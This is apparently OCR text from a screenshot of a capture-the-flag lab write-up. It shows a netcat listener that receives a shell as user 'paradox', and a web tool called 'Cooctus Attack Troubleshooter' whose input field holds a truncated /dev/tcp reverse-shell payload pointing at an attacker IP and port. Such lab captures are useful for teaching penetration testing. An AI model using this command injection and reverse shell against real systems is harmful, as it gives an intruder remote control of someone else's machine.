 ~ nc -nvlp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.150.214] 60084
bash: cannot set terminal process group (746): Inappropriate ioctl for device
bash: no job control in this shell
paradox@cchq:~$
C.A.T - Mozilla Firefox
C.A.T
10.10.150.214:8080/cat
Cooctus Attack Troubleshooter
(C.A.T)
Welcome Cooctus Recruit!
Here, you can test your exploits in a safe environment before launching them
against your target. Please bear in mind, some functionality is still under
development in the current version.
/dev/tcp/10.9.167.172/4444 0 Submit